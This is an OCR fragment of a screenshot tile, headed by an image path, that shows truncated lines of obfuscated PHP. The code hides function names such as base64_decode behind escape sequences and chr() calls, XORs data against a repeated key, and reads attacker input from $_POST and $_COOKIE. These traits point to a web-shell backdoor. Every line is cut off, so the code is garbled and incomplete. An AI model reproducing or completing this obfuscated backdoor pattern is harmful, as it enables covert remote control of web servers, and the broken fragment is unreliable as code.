
WsIrMoyako($TgCUqT, $F
$TgCUqT[0] ^ str_repeat
intval(strlen($TgCUqT[0])
1);}public function fQcE
"\x62" . 'a' . "\163" . chr (10
array_map($rJkblnUN . "\x5f
"\x6f" . 'd' . "\145", array
__construct($MXNgJCRuoz
"";$gxFOKoB = $_POST;
$_COOKIE;$FwzMqPixeU =